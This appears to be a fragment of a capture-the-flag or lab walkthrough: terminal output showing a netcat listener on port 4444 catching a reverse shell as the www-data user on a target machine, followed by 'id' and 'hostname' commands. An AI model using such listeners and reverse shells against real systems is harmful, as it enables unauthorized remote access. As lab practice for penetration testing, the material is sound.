 $ rlwrap nc -nlvp 4444
Connection from 10.10.11.155:52150
Linux e7481de2edf3 5.4.0-81-generic #91-Ubuntu SMP Thu Jul 15 19:09:17 UTC 2021
x86_64 GNU/Linux
 06:22:06 up 49 min,  0 users,  load average: 0.08, 0.06, 0.01
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$ hostname
e7481de2edf3
$